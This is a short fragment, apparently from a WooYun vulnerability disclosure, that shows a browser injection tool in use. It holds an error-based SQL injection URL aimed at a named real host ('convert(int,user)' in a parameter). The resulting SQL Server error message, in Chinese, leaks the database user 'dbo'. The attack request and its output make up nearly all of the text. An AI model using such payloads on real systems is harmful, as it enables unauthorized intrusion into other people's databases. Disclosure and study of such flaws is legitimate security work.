 Load URL
guso.zszq.com:88/detail.asp?d=(select%20convert(int,user)%20FROM%20syscolumns)&t=C227
Split URL
Execute
Enable Post data
Enable Referrer
Microsoft OLE DB Provider for SQL Server 错误 '80040e07'
在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
/detail.asp，行 29
www.wooyun.org